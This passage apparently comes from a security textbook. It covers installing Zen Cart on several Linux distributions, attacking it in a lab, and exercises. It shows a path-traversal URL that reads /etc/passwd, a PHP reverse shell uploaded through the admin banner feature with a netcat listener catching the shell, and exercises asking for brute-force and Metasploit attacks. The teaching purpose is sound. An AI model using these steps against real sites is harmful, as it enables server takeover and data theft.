cgauss@nunki:∼> chmod 777 /usr/local/zen-cart/media/
cgauss@nunki:∼> chmod 777 /usr/local/zen-cart/pub/
cgauss@nunki:∼> chmod 777 /usr/local/zen-cart/admin/backups/
cgauss@nunki:∼> chmod 777 /usr/local/zen-cart/admin/images/graphs/
In cases where permissions need to be adjusted on all subdirectories, one approach is to use the find command to make all of the changes with one command
cgauss@nunki:∼> find /usr/local/zen-cart/images/ -type d -exec chmod 777 {} \;
cgauss@nunki:∼> find /usr/local/zen-cart/includes/languages/english/html_includes/ -type d -exec chmod 777 {} \;
Once the permissions and prerequisites are installed, the next step is to provide the database credentials (Figure 18-19).

Figure 18-19.
Entering the database credentials during the installation of Zen Cart 1.3.9f on OpenSuSE 12.1
Continue the installation, providing the local directory and URL to the Zen Cart store. Enable SSL/TLS for both the customer and the admin area. During the store setup, choose the name and address for the store. The option to install a store demo is provided; do so and install the demonstration store. The name of the administrator account can be selected along with the password and e-mail for the administrator.
Once the setup is complete, the configuration files should be set back to read only.
cgauss@nunki:∼> chmod 644 /usr/local/zen-cart/includes/configure.php
cgauss@nunki:∼> chmod 644 /usr/local/zen-cart/admin/includes/configure.php
Finally, the installation directory /usr/local/zen-cart/zc_install must be removed.
The security of Zen Cart can be improved if the location of the admin page is changed from the default admin/. Three changes must be made in the configuration file /usr/local/zen-cart/admin/includes/configure.php. The values of DIR_WS_ADMIN and DIR_WS_HTTPS_ADMIN must be updated with a new URI for the admin page, say something clever, like zencart/secretadmin/.
define(’DIR_WS_ADMIN’, ’/zencart/secretadmin/’);
define(’DIR_WS_CATALOG’, ’/zencart/’);
define(’DIR_WS_HTTPS_ADMIN’, ’/zencart/secretadmin/’);
define(’DIR_WS_HTTPS_CATALOG’, ’/zencart/’);
The third change is later in the same file; DIR_FS_ADMIN must be changed in the same fashion.
define(’DIR_FS_ADMIN’, ’/usr/local/zen-cart-v1.3.9f-full-fileset-08142010/secretadmin/’);
define(’DIR_FS_CATALOG’, ’/usr/local/zen-cart-v1.3.9f-full-fileset-08142010/’);
Finally, the actual location in the file system of the admin directory must be changed to match these three changes.
cgauss@nunki:∼> mv /usr/local/zen-cart/admin/ /usr/local/zen-cart/secretadmin/
With the installation complete, a visitor to the (sample) shop can browse the available products (Figure 18-20). Add a user, and purchase a product; the default checkout process assumes that the user is paying by check.

Figure 18-20.
Visiting the Zen Cart sample shop. Shown: Zen Cart 1.3.9f running on OpenSuSE 12.1 visited in a Firefox 3 browser from CentOS 5.2
The Zen Cart admin page (Figure 18-21) allows the shop administrator the ability to customize the products for sale. The format and appearance of the site can be customized; banners and other features can be added. Orders and customers can be tracked.

Figure 18-21.
The Zen Cart admin page. Shown: Zen Cart 1.3.9f running on OpenSuSE 12.1, visited in a Firefox 3 browser from CentOS 5.2
The installation process is similar for other distributions. Consider Zen Cart 1.3.9h on Mint 12 with a running Apache server and PHP as an Apache module. Install PHP support for MySQL, curl, and GD.
oladyzhenskaya@Owl ∼ $ sudo apt-get install php5-mysql php5-curl php5-gd
Create a database and a user for Zen Cart, either on the same or a different host. Unzip the package, copy it to /usr/local/, and create a link. Update the Apache configuration with a Directory and an Alias directive. The PHP configuration file is /etc/php5/apache2/php.ini; update the time zone. The hash function session.hash_function does not need to be modified as the default setting on Mint 12 uses MD5 to generate session hashes. Create the configuration files /usr/local/zen-cart/includes/configure.php and /usr/local/zen-cart/admin/includes/configure.php, setting their permissions to 777; also change the permissions on the required directories (c.f. Figure 18-18). Use the web installer to continue the installation. Once the web installation is complete, change the permissions on configure.php, and remove the install directory. The change in the location of the admin page, which is recommended for 1.3.9f, is required to complete the installation of 1.3.9h.
The installation of Zen Cart 1.3.8 on CentOS 5.2 follows the same lines; the required prerequisite packages on a system with a functioning Apache and PHP installation are installed by running
[cgauss@regulus ∼]$ yum install php-mysql php-gd
Like Ubuntu, the default PHP session hash function uses MD5.
The installation of Zen Cart 1.5.0 on CentOS 6.5 also follows the same lines. In Zen Cart 1.5, it is sufficient to change the location of the amdin folder, for example,
[cgauss@alhena ∼]$ mv /usr/local/zen-cart/admin/ /usr/local/zen-cart/secretadmin/
The configuration file correctly determines the new location and does not need to me modified. In Zen Cart 1.5, the admin password selected during installation is just a temporary password; it must be replaced on its first use.
Attacking Zen Cart
Zen Cart 1.3.9h and older are vulnerable to a local file inclusion vulnerability that is exploitable, provided PHP on the server has set register_globals to On. To exploit the issue, navigate to a URL of the form
http://nunki.stars.example/zencart/includes/initsystem.php?loader_file=../../../../../etc/passwd
This returns the content of the file /etc/passwd. Any file readable by the user running the web server can be returned.
An attacker that is able to authenticate to the admin area (perhaps due to a brute force attack; see problem 14) can use this vulnerability to obtain a shell on the target. To do so, start by configuring a web shell; one choice is the web shell /usr/share/webshell/php-reverse-shell.php on Kali. Update the IP address and port in that script in the same fashion as Chapter 17. To upload the shell to the server, log in as an admin, then navigate Tools ➤ Banner Manager ➤ New Banner. For the banner image, select php-reverse-shell.php from the attacking Kali system. Once the shell is uploaded, it can be accessed at http://nunki.stars.example/zencart/images/php-reverse-shell.php. Start a netcat listener on the chosen port. Send a request to the server
root@kali-109:∼# wget http://nunki.stars.example/zencart/images/php-reverse-shell.php--2015-04-25 13:50:54-- http://nunki.stars.example/zencart/images/php-reverse-shell.phpResolving nunki.stars.example (nunki.stars.example)... 10.0.2.67Connecting to nunki.stars.example (nunki.stars.example)|10.0.2.67|:80... connected.HTTP request sent, awaiting response...
Then the netcat listener catches the callback and provides the shell.
root@kali-109:∼# nc -l -v -p 8888
listening on [any] 8888 ...
connect to [10.0.2.222] from Nunki.stars.example [10.0.2.67] 54301
Linux nunki 3.1.0-1.2-default #1 SMP Thu Nov 3 14:45:45 UTC 2011 (187dde0) i686 i686 i386 GNU/Linux
13:50:42 up 4:45, 3 users, load average: 0.00, 0.01, 0.05
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
cgauss :0 09:06 ?xdm? 30.91s 0.03s /bin/sh /usr/bin/startkde
cgauss pts/0 09:10 1:22m 1.68s 0.01s /bin/bash
cgauss pts/1 09:10 4:40m 0.00s 0.74s kdeinit4: kded4 [kdeinit]
uid=30(wwwrun) gid=8(www) groups=8(www)
sh: no job control in this shell
sh-4.2$
EXERCISES
1.
Install ModSecurity on a system running Snort Report. Do the default rules for ModSecurity fire alerts for benign traffic on Snort Report? Identify any problematic rules, and add appropriate SecRuleRemoveByID directives to the ModSecurity configuration.
2.
The installation of phpMyAdmin on OpenSuSE 12.1, 12.2, 12.3, or 13.1 using zypper configures phpMyAdmin to run on HTTP rather than HTTPS. Modify the configuration so that phpMyAdmin runs only over HTTPS.
3.
Verify that phpMyAdmin on XAMPP 1.8.0 uses basic authentication rather than form-based authentication. Write a script to perform a brute force attack on its password.
4.
XAMPP 1.8.0 uses phpMyAdmin 3.5.2 with PHP 5.4.4. Perform the phpMyAdmin Authenticated Remote Code Execution via preg_replace( ) against the phpMyAdmin installation on a Windows system running XAMPP 1.8.0. Does it succeed?
5.
Perform the preg_replace( ) attack against a system protected by a Snort intrusion detection system with the default rule set. What alerts (if any) fire?
6.
Configure phpMyAdmin to restrict access using allow and deny rules. Compare the result returned when a user is not permitted to access the server because of an access rule to the result returned when a user provides the wrong credentials. What conclusions can an attacker draw?
7.
Identify additional ModSecurity rules triggered by benign behavior of phpMyAdmin. Configure ModSecurity to ignore these rules.
8.
What ModSecurity rules, if any, are triggered by a brute force password attack on the phpMyAdmin authentication mechanism?
9.
Try the Metasploit phpMyAdmin config file code injection attack (exploit/unix/webapp/phpmyadmin_config) against a vulnerable target. Does it succeed?
10.
Try the Metasploit modules auxiliary/scanner/http/joomla_pages and auxiliary/scanner/http/joomla_plugins. How useful are they?
11.
Many editors save backup copies of edited files, often changing the end of the file name; for example after editing the WordPress configuration file wp-config.php, a file wp-config.php∼ may be present (this is the default behavior on CentOS 5.4 for example). Is the presence of this file detectable by wpscan? Is the file served by the web server? What are the security consequences, if any?
12.
The wpscan results include a denial of service attack that can be launched by the Metasploit module auxiliary/dos/http/wordpress_xmlrpc_dos. Try the attack. Is it successful? Is it detectable by the system administrator?
13.
Read the file /usr/local/zen-cart/includes/initsystem.php for Zen Cart 1.3.9h or earlier. Identify the point in the script where the local file inclusion is possible. What, if anything, prevents the vulnerability from becoming a remote file inclusion vulnerability?
14.
Write a script to perform a brute-force attack against a Zen Cart admin page. How fast is the attack?
15.
Use Hydra or another brute force password attack tool to attack a customer login page for Zen Cart.
Notes and References
There is a recent (April 2015) install guide for Snort 2.9.7.2 and Snort Report 1.3.4 on Ubuntu 14.04 available at http://symmetrixtech.com/articles/018-snortinstallguide2972.pdf .
The tool phpMyAdmin has been available since 1998.
Table 18-1.
Release dates of major versions of phpMyAdmin
|
2.10.0 |
February 2007 |
3.2.0 |
June 2009 |
3.5.0 |
April 2012 |
|
2.11.0 |
August 2007 |
3.3.0 |
March 2010 |
4.0.0 |
May 2013 |
|
3.0.0 |
September 2008 |
3.4.0 |
May 2011 |
4.1.0 |
December 2013 |
|
3.1.0 |
November 2008 |
Documentation for phpMyAdmin is available from the project web site at http://www.phpmyadmin.net/home_page/docs.php , including a wiki at https://wiki.phpmyadmin.net/pma/Welcome_to_phpMyAdmin_Wiki and downloadable documentation at https://readthedocs.org/projects/phpmyadmin/downloads/.
Mint and Ubuntu include phpMyAdmin in their universe repository. OpenSuSE includes phpMyAdmin in their usual repository, but only for some releases. CentOS includes phpMyAdmin only in the EPEL.
Table 18-2.
Default included version of phpMyAdmin, by Linux distribution
|
Mint |
12 |
3.4.5 |
12.2 |
3.5.2 |
10.04 |
3.3.2 |
|
|
5 |
2.11.3 |
13 |
3.4.10 |
13.1 |
3.5.6 |
10.10 |
3.3.7 |
|
6 |
2.11.8 |
14 |
3.4.11 |
13.1 |
4.0.7 |
11.04 |
3.3.10 |
|
7 |
3.1.2 |
15 |
3.5.8 |
Ubuntu |
11.10 |
3.4.5 |
|
|
8 |
3.2.2 |
16 |
4.0.6 |
8.04 |
2.11.3 |
12.04 |
3.4.10 |
|
9 |
3.3.2 |
OpenSuSE |
8.10 |
2.11.8 |
12.10 |
3.4.11 |
|
|
10 |
3.3.7 |
11.0 |
2.11.6 |
9.04 |
3.1.2 |
13.04 |
3.5.8 |
|
11 |
3.3.10 |
12.1 |
3.4.7 |
9.10 |
3.2.2 |
13.10 |
4.0.6 |
Data for the relative popularity of content management systems comes from http://w3techs.com/technologies/overview/content_management/all .
Joomla has excellent documentation at https://docs.joomla.org/ , including a security checklist at https://docs.joomla.org/Security_Checklist .
Documentation for WordPress is available from https://codex.wordpress.org/ ; this includes a guide to harden WordPress at http://codex.wordpress.org/Hardening_WordPress . Release dates for WordPress are available from https://wordpress.org/about/roadmap .
Table 18-3.
Release dates of major versions of Wordpress
|
2.5 |
March 2008 |
3.0 |
June 2010 |
3.5 |
December 2012 |
|
2.6 |
July 2008 |
3.1 |
February 2011 |
3.6 |
August 2013 |
|
2.7 |
December 2008 |
3.2 |
July 2011 |
3.7 |
October 2013 |
|
2.8 |
June 2009 |
3.3 |
December 2011 |
3.8 |
December 2013 |
|
2.9 |
December 2009 |
3.4 |
June 2012 |
Vane ( https://github.com/delvelabs/vane ) is a 2015 fork of the last GPL version of WPScan; see also https://www.delvelabs.ca/robbed-gunpoint/ .
Documentation for Zen Cart is available at the Zen Cart Wiki http://www.zen-cart.com/wiki/index.php/Main_Page ; the page http://www.zen-cart.com/wiki/index.php/Important_Site_Security_Recommendations provides recommendations on how to improve security. Zen Cart does not recommend running PHP as CGI, instead recommending running PHP as a CGI module. See http://www.zen-cart.com/wiki/index.php/Troubleshoot_-_PHP_as_CGI .
Footnotes
1
The known correct password (password1!) has been added to the wordlist.
2
The known correct password (password1!) has been added to the wordlist.